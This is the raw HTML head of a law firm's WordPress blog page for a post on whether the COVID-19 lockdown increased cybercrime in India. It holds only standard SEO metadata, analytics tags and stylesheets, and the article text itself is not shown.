

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babariaip.com/blog/has-covid-19-lockdown-resulted-in-increased-cyber-crimes-in-india/
body_size: 15336
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MRZLK66');</script>
<!-- End Google Tag Manager -->
<!--	<meta property="og:type" content="business.business">-->
<!--<meta property="og:title" content="">-->
<!--<meta property="og:url" content="">-->
<meta property="og:image" content="https://babariaip.com/blog/wp-content/themes/blog/assets/images/logo.png">

	
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel='stylesheet' id='Poppins-font-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='Playfair-font-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.3.0-css'  href='https://babariaip.com/blog/wp-content/themes/blog/assets/font-awesome-4.3.0/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css'  href='https://babariaip.com/blog/wp-content/themes/blog/assets/icofont/css/icofont.css?ver=1.0.0' type='text/css' media='all' />
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Has COVID-19 lockdown resulted in increased cyber crimes in India? - Babaria IP</title>
	<meta name="description" content="COVID-19 has affected the whole world with millions of people being infected and thousands of people dying every day." />
	<link rel="canonical" href="https://babariaip.com/blog/has-covid-19-lockdown-resulted-in-increased-cyber-crimes-in-india/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Has COVID-19 lockdown resulted in increased cyber crimes in India? - Babaria IP" />
	<meta property="og:description" content="COVID-19 has affected the whole world with millions of people being infected and thousands of people dying every day." />
	<meta property="og:url" content="https://babariaip.com/blog/has-covid-19-lockdown-resulted-in-increased-cyber-crimes-in-india/" />
	<meta property="og:site_name" content="Best Patent Attorney, Agent and Lawyer in India | BABARIA IP &amp; CO." />
	<meta property="article:published_time" content="2020-06-11T07:35:31+00:00" />
	<meta property="article:modified_time" content="2025-10-31T01:50:03+00:00" />
	<meta property="og:image" content="https://babariaip.com/blog/wp-content/uploads/2020/06/babaria-IP.png" />
	<meta property="og:image:width" content="580" />
	<meta property="og:image:height" content="381" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Ketana Babaria" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ketana Babaria" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://babariaip.com/blog/has-covid-19-lockdown-resulted-in-increased-cyber-crimes-in-india/","url":"https://babariaip.com/blog/has-covid-19-lockdown-resulted-in-increased-cyber-crimes-in-india/","name":"Has COVID-19 lockdown resulted in increased cyber crimes in India? - Babaria IP","isPartOf":{"@id":"https://babariaip.com/blog/#website"},"primaryImageOfPage":{"@id":"https://babariaip.com/blog/has-covid-19-lockdown-resulted-in-increased-cyber-crimes-in-india/#primaryimage"},"image":{"@id":"https://babariaip.com/blog/has-covid-19-lockdown-resulted-in-increased-cyber-crimes-in-india/#primaryimage"},"thumbnailUrl":"https://babariaip.com/blog/wp-content/uploads/2020/06/babaria-IP.png","datePublished":"2020-06-11T07:35:31+00:00","dateModified":"2025-10-31T01:50:03+00:00","author":{"@id":"https://babariaip.com/blog/#/schema/person/db0f08f21f3b69767490f00bf695db43"},"description":"COVID-19 has affected the whole world with millions of people being infected and thousands of people dying every day.","breadcrumb":{"@id":"https://babariaip.com/blog/has-covid-19-lockdown-resulted-in-increased-cyber-crimes-in-india/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://babariaip.com/blog/has-covid-19-lockdown-resulted-in-increased-cyber-crimes-in-india/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://babariaip.com/blog/has-covid-19-lockdown-resulted-in-increased-cyber-crimes-in-india/#primaryimage","url":"https://babariaip.com/blog/wp-content/uploads/2020/06/babaria-IP.png","contentUrl":"https://babariaip.com/blog/wp-content/uploads/2020/06/babaria-IP.png","width":580,"height":381,"caption":"cyber crimes in India"},{"@type":"BreadcrumbList","@id":"https://babariaip.com/blog/has-covid-19-lockdown-resulted-in-increased-cyber-crimes-in-india/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://babariaip.com/blog/"},{"@type":"ListItem","position":2,"name":"Has COVID-19 lockdown resulted in increased cyber crimes in India?"}]},{"@type":"WebSite","@id":"https://babariaip.com/blog/#website","url":"https://babariaip.com/blog/","name":"Best Patent Attorney, Agent and Lawyer in India | BABARIA IP &amp; CO.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://babariaip.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://babariaip.com/blog/#/schema/person/db0f08f21f3b69767490f00bf695db43","name":"Ketana Babaria","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://babariaip.com/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c557d385aaa349ac2560fc67b942a243?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c557d385aaa349ac2560fc67b942a243?s=96&d=mm&r=g","caption":"Ketana Babaria"},"description":"Ms. Ketana Babaria, an advocate and registered patent Agent M. Sc. LL.B PGO-IBM, is of 20 years experience in the field of IPR, worked for generics and giants now leads a team, handling all aspects of patent and legal matters related to the pharmaceutical &amp; non-pharmaceutical.","url":"https://babariaip.com/blog/author/ketana-babaria/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Patent Attorney, Agent and Lawyer in India | BABARIA IP &amp; CO. &raquo; Feed" href="https://babariaip.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Patent Attorney, Agent and Lawyer in India | BABARIA IP &amp; CO. &raquo; Comments Feed" href="https://babariaip.com/blog/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/babariaip.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://babariaip.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://babariaip.com/blog/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://babariaip.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://babariaip.com/blog/wp-content/themes/blog/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://babariaip.com/blog/wp-content/themes/blog/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://babariaip.com/blog/wp-content/themes/blog/css/blocks.css?ver=20181018' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://babariaip.com/blog/wp-content/themes/blog/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://babariaip.com/blog/wp-content/themes/blog/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://babariaip.com/blog/wp-content/themes/blog/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='style-css' href='https://babariaip.com/blog/wp-content/themes/blog/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='Playfair-font-css' href='https://fonts.googleapis.com/css?family=Playfair+Display&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.3.0-css' href='https://babariaip.com/blog/wp-content/themes/blog/assets/font-awesome-4.3.0/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://babariaip.com/blog/wp-content/themes/blog/assets/icofont/css/icofont.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://babariaip.com/blog/wp-content/themes/blog/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://babariaip.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://babariaip.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://babariaip.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://babariaip.com/blog/wp-json/wp/v2/posts/317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babariaip.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://babariaip.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://babariaip.com/blog/?p=317' />
<link rel="alternate" type="application/json+oembed" href="https://babariaip.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabariaip.com%2Fblog%2Fhas-covid-19-lockdown-resulted-in-increased-cyber-crimes-in-india%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://babariaip.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabariaip.com%2Fblog%2Fhas-covid-19-lockdown-resulted-in-increased-cyber-crimes-in-india%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 300px) and (max-width: 800px)  {
	.post-thumbnail img{
	width:304px !important;
	height:210px !important;
}
}
.affix {
	position:fixed !important;
	top:0 !important;
}
@media(max-width:768px) {
	.header-top-left {
		text-align:center !important;
	}
	.affix .header-top-right {
		display:none !important;
	}
	.affix .header-top-left span {
		display:none !important;
	}
	.header-top .navbar-toggle {
		background:none !important;
		z-index:999;
	}
	#navbar1 {
		width:95% !important;
	}
	.blog-ul li {
		text-align: left;
		margin-left: 15px;
	}
}

		</style>
			<meta name="google-site-verification" content="dCmwrQyAVhCn94ct7QtrNyo6fTQ-6ynrix9S-2emGR0" />
<script async src="https://googletagmanager.com/gtag/js?id=UA-108114307-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'UA-108114307-1');
		</script>
